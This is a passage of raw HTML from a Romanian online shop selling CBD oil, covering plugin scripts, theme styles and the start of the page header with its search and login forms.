<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/plugins/smartbill-facturare-si-gestiune/public/js/smartbill-woocommerce-public.js?ver=1.0.0" id="smartbill-woocommerce-js"></script>
<script type="text/javascript" id="tp-js-js-extra">
/* <![CDATA[ */
var trustpilot_settings = {"key":"v7davP31E6UB4Afh","TrustpilotScriptUrl":"https://invitejs.trustpilot.com/tp.min.js","IntegrationAppUrl":"//ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js","PreviewCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css","PreviewWPCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview_wp.css","WidgetScriptUrl":"//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"};
//# sourceURL=tp-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script type="text/javascript" id="fue-account-subscriptions-js-extra">
/* <![CDATA[ */
var FUE = {"ajaxurl":"https://ulei-cbd.ro/wp-admin/admin-ajax.php","ajax_loader":"https://ulei-cbd.ro/wp-content/plugins/woocommerce-follow-up-emails/templates/images/ajax-loader.gif"};
//# sourceURL=fue-account-subscriptions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-account-subscriptions.js?ver=4.9.37" id="fue-account-subscriptions-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vezi co\u0219ul","cart_url":"https://ulei-cbd.ro/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Arat\u0103 parola","i18n_password_hide":"Ascunde parola"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_72ad9ec46e786109e8adf947fd274372","fragment_name":"wc_fragments_72ad9ec46e786109e8adf947fd274372","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://ulei-cbd.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ulei-cbd.ro/wp-json/wp/v2/posts/18683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ulei-cbd.ro/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://ulei-cbd.ro/?p=18683' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=GT-PZSPSB"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'GT-PZSPSB');
		</script>

	
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://ulei-cbd.ro/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script><script type="text/javascript">
            window.Brevo = window.Brevo || [];
            window.Brevo.push(["init", {
                client_key: "4ljni469o9a91qne0a37ptjr",
                email_id: "",
                push: {
                    customDomain: "https://ulei-cbd.ro\/wp-content\/plugins\/woocommerce-sendinblue-newsletter-subscription\/"
                }
            }]);
        </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ulei-cbd.ro/wp-content/uploads/2021/01/Favicon-dutch-natural-healing-it.png" sizes="32x32" />
<link rel="icon" href="https://ulei-cbd.ro/wp-content/uploads/2021/01/Favicon-dutch-natural-healing-it.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ulei-cbd.ro/wp-content/uploads/2021/01/Favicon-dutch-natural-healing-it.png" />
<meta name="msapplication-TileImage" content="https://ulei-cbd.ro/wp-content/uploads/2021/01/Favicon-dutch-natural-healing-it.png" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_262609-css" data-type="wd-style-header_262609">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(80, 114, 98, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//ulei-cbd.ro/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8") format("woff2");
}

:root {
	--wd-header-banner-h: 40px;
	--wd-text-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgba(0,0,0,0.82);
	--wd-text-font-size: 15px;
	--wd-title-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 400;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 20px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(65,94,63);
	--wd-alternative-color: rgb(188,174,150);
	--btn-default-bgcolor: rgba(0,71,14,0.78);
	--btn-default-bgcolor-hover: rgba(53,132,39,0.39);
	--btn-accented-bgcolor: rgb(239,190,55);
	--btn-accented-bgcolor-hover: rgb(28,17,6);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(0,168,98);
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(0,0,0,0);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 680px;
}
.header-banner {
	background-color: rgb(234,180,32);
	background-image: none;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: contain;
	object-position: left bottom;
}
.wd-footer {
	background-color: rgba(41,114,81,0.05);
	background-image: none;
}
html .wd-nav.wd-nav-main > li > a {
	font-family: "Montserrat", Arial, Helvetica, sans-serif;
	font-weight: 400;
	font-size: 17px;
	line-height: 20px;
	text-transform: capitalize;
	color: rgb(53,148,204);
}
html .wd-nav.wd-nav-main > li:hover > a, html .wd-nav.wd-nav-main > li.current-menu-item > a {
	color: rgba(84,119,77,0.8);
}
html .wd-dropdown-menu.wd-design-sized .wd-sub-menu > li > a, body .wd-dropdown-menu.wd-design-full-width .wd-sub-menu > li > a, body .wd-dropdown-menu.wd-design-aside .wd-wp-menu > .sub-sub-menu > li > a, body .wd-dropdown-menu.wd-design-aside .wd-sub-menu .wd-sub-menu > li > a, html .wd-dropdown-menu.wd-design-sized .sub-sub-menu li a, html .wd-dropdown-menu.wd-design-full-width .sub-sub-menu li a, body .wd-dropdown-menu.wd-design-aside .wd-wp-menu > .sub-sub-menu .sub-sub-menu li a, body .wd-dropdown-menu.wd-design-aside .wd-sub-menu .wd-sub-menu .sub-sub-menu li a, html .wd-dropdown-menu.wd-design-default .wd-sub-menu li a, .whb-general-header .wd-nav.wd-nav-secondary > li > a {
	font-family: "Montserrat", Arial, Helvetica, sans-serif;
	font-weight: 400;
	font-size: 19px;
	line-height: 20px;
	text-transform: capitalize;
	color: rgb(53,148,204);
}
html .wd-dropdown-menu.wd-design-sized .wd-sub-menu > li > a:hover, body .wd-dropdown-menu.wd-design-full-width .wd-sub-menu > li > a:hover, body .wd-dropdown-menu.wd-design-aside .wd-wp-menu > .sub-sub-menu  > li > a:hover, body .wd-dropdown-menu.wd-design-aside .wd-sub-menu .wd-sub-menu > li > a:hover, html .wd-dropdown-menu.wd-design-sized .sub-sub-menu li a:hover, html .wd-dropdown-menu.wd-design-full-width .sub-sub-menu li a:hover, body .wd-dropdown-menu.wd-design-aside .wd-wp-menu > .sub-sub-menu .sub-sub-menu  li a:hover, body .wd-dropdown-menu.wd-design-aside .wd-sub-menu .wd-sub-menu .sub-sub-menu li a:hover, html .wd-dropdown-menu.wd-design-default .wd-sub-menu li a:hover, .whb-general-header .wd-nav.wd-nav-secondary > li:hover > a, .whb-general-header .wd-nav.wd-nav-secondary > li.current-menu-item > a {
	color: rgba(23,109,57,0.77);
}
body[class*="wrapper-boxed"] {
	background-color: rgba(221,211,190,0.51);
	background-image: url(https://ulei-cbd.ro/wp-content/uploads/2022/05/ulei-cbd-canabis-textura.png);
	background-repeat: repeat;
	background-attachment: fixed;
}
.page .wd-page-content {
	background-color: rgba(130,36,227,0);
	background-image: none;
}
.product-labels .product-label.onsale {
	background-color: rgb(0,0,0);
	color: rgb(234,194,32);
}
.product-labels .product-label.featured {
	background-color: rgb(237,175,33);
	color: rgb(0,0,0);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 53px;
	--wd-text-font-size: 13px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-text-font-size: 13px;
	}

}
:root{
--wd-container-w: 1160px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #333;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1160px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1160px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1160px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}

rs-slides :is([data-type=text],[data-type=button]) {
font-family: Montserrat !important;
}
rs-slides :is(h1,h2,h3,h4,h5,h6)[data-type=text] {
font-family: Montserrat !important;
}

.wd-page-title {
background-color: #f0eddf;
}

@font-face {
	font-family: "mont";
	font-weight: 400;
	font-style: normal;
}

.related-products {
  display: none;
}
.icons-design-colored .social-instagram {
background-color: #E94755;
}
.grecaptcha-badge { 
    visibility: hidden;
}

table td {
    padding: 5px 12px;
    border-bottom: 1px solid #E6E6E6;
}

.wd-nav[class*="wd-style-"]>li:is(.wd-has-children,.menu-item-has-children)>a:after {
    color: currentcolor;
}


.wd-nav-main>li>a:hover {
    background: #b1d5f2;
	  color:black
}

#remove_date_reviews

element.style {
}
.wd-review-style-1 .meta time {
    font-style: italic;
    display: none;

}

element.style {
}
.wd-review-style-2 .meta time {
    font-style: italic;
    display: none;

}

element.style {
}
.woocommerce-review__verified {
    display: none;
}
em {
   
}

body .checkout_coupon {
display:block!important;
}

#.star-rating {
	color: #05966d;
}

.woocommerce-shipping-methods label {
    color: #21884a;
    font-weight: bold;align-content
}

@media (min-width: 1025px) {
	#wide-nav .nav-dropdown {
    min-width: 220px;
}

.wd-dropdown-menu.wd-design-default {
    padding: 12px 20px;
    --wd-dropdown-width: 260px;
}
}

@media (max-width: 576px) {
	.wd-header-mobile-nav.wd-style-text .wd-tools-text {
    display: block;
}
}

			</style>
			<link rel='stylesheet' id='vc_typicons-css' href='https://ulei-cbd.ro/wp-content/plugins/js_composer/assets/css/lib/typicons/typicons.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://ulei-cbd.ro/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://ulei-cbd.ro/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//ulei-cbd.ro/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-18683 single-format-standard wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-boxed  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.5 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-meniu-ulei-cbd-canabis-romania" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_262609 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="whb-space-element whb-imxrtugi7owh7h080b25 " style="width:200px;"></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	<div id="wd-6968c09f61dc2" class="  whb-zzxlj533r9grjj0ekv90 wd-button-wrapper text-center"><a href="https://ulei-cbd.ro/blog" title="" class="btn btn-color-white btn-style-link btn-shape-rectangle btn-size-small btn-icon-pos-left">Blog<span class="wd-btn-icon"><span class="wd-icon typcn typcn-pencil"></span></span></a></div>			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		<div class="wd-header-search wd-tools-element wd-design-7 wd-style-text wd-display-dropdown whb-f4lkzgsogooeukvgyb8y wd-event-hover" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	<div class="wd-search-dropdown  wd-dropdown">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://ulei-cbd.ro/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Caută Produse" value="" name="s" aria-label="Search" title="Caută Produse" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
				<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="whb-space-element whb-jdc99zosvw8xof86el4c " style="width:200px;"></div>
<div id="wd-6968c09f623bb" class="  whb-hx2l4tmdalhbtbzwp0lk wd-button-wrapper text-center"><a href="https://ulei-cbd.ro/blog" title="" class="btn btn-color-white btn-style-link btn-shape-rectangle btn-size-small btn-icon-pos-left">Blog<span class="wd-btn-icon"><span class="wd-icon typcn typcn-pencil"></span></span></a></div></div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0">
	<a href="https://ulei-cbd.ro/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://ulei-cbd.ro/wp-content/uploads/2023/12/logo-ulei-cbd-ro-craciun.png" alt="Ulei-CBD.ro" style="max-width: 245px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://ulei-cbd.ro/contul-meu/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://ulei-cbd.ro/contul-meu/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://ulei-cbd.ro/contul-meu/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nume utilizator sau adresă email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoriu</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoriu</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

						<div id="cf-turnstile-woo-login-2249341138"
		class="cf-turnstile sct-woocommerce-login" 		data-sitekey="0x4AAAAAAAENK3mRYry1eXEv"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="woocommerce-login-2249341138"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-woo-login-2249341138"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-2249341138"), turnstile.render("#cf-turnstile-woo-login-2249341138", {sitekey:"0x4AAAAAAAENK3mRYry1eXEv"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-woo-login-2249341138">
		
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5f2a04196e" /><input type="hidden" name="_wp_http_referer" value="/blog/totul-despre-uleiul-de-canabis-beneficii-utilizari-si-efecte/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://ulei-cbd.ro/contul-meu/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://ulei-cbd.ro/cart/" title="Coş de Cumpărături">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5">
	<a href="https://ulei-cbd.ro/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://ulei-cbd.ro/wp-content/uploads/2023/12/logo-ulei-cbd-ro-craciun.png" alt="Ulei-CBD.ro" style="max-width: 148px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://ulei-cbd.ro/cart/" title="Coş de Cumpărături">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></span>
					</span>

			</a>
	</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon whb-wy2ikk4vdjf70s8ot4j2">
			<a href="https://ulei-cbd.ro/contul-meu/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
